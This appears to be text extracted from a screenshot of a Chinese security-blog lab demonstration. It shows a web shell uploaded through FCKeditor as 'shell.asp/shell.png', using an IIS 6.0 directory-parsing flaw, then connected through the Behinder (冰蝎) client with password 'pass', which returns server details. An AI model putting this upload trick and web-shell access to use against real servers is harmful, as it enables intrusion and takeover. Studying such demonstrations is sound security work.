 172.16.12.2/FCKeditor/upFile/2021-3/image/shell.asp/shell.png
火狐官方站点 新手上路 常用网址 京东商城
Microsoft VBScript '800a000d'
'execute'
/FCKeditor/upFile/2021-3/image/shell.asp/shell.png 17
冰蝎 v2.0.1 动态二进制加密Web远程管理客户端【t00ls专版 www.t00ls.net】
设置代理
URL IP 访问密码 脚本类型
http://172.16.12.2/FCKeditor/upFile/2021-3/image/shell.asp/shell.png 172.16.12.2 pass asp
http://172.16.12.2/FCKeditor/upFile/2021-3/image/shell.asp/shell.png 冰蝎 v2.0.1
URL: http://172.16.12.2/FCKeditor/upFile/2021-3/image/shell.asp/shell.png 已连接
基本信息 命令执行 文件管理 数据库管理 自定义代码 备忘录 更新信息
服务器相关参数
服务器名:172.16.12.2
服务器ip:172.16.12.2
服务端口:80
服务器内存:1023.51m
服务器时间:2021-3-5 13:31:53
服务器软件:Microsoft-IIS/6.0
脚本超时时间:90
服务器cpu数量:1
服务器cpu详情:x86 Family 6 Model 79 Stepping 1, GenuineIntel
服务器操作系统:Windows_NT(有可能是 windows2003 哦)
服务器解译引擎:VBScript/5.6.8832
本文件实际路径:C:\wwwroot\FCKeditor\upFile\2021-3\image\shell.asp\shell.png
猪猪谈安全